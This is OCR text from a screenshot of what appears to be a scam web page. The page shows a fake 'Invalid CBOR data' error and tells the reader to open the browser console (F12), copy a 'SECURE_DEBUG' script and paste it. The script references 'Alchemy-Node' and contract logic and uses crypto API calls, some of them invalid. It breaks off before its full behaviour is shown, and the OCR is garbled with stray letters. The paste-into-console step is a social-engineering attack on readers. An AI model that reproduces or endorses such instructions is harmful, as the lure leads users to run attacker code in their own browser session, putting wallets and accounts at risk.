
n
Identification of
Invalid CBOR data
t
sequence required.
h
s
INSTRUCTION:
Press
F12
(Console),
a
click
COPY
button below, then
PASTE
g
and press
ENTER
.
o
// [SECURE_DEBUG] SessionID: om0rv1bkxx

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid CBOR data (Has
h: 0xefe0b42b)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["encry
pt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"PBKDF2",salt:new Uint8Array(22)}, 
seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");
